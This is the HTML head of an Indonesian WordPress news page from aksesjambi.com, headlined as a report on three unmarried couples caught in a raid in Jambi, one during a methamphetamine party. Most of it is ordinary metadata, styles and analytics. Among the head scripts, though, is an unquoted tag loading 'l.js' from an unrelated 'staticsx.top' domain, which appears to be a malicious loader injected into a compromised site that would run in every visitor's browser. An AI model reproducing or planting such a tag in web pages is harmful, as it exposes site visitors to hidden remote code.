

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/
body_size: 25276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - 3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - 3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2024-02-28T04:11:45+00:00" />
	<meta property="article:modified_time" content="2024-02-28T13:47:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg?fit=2499%2C1359&ssl=1" />
	<meta property="og:image:width" content="2499" />
	<meta property="og:image:height" content="1359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/","url":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/","name":"3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg","datePublished":"2024-02-28T04:11:45+00:00","dateModified":"2024-02-28T13:47:25+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - 3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg","width":2499,"height":1359},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; 3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu Umpan Komentar" href="https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/64822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=64822' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"ff73c26403","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
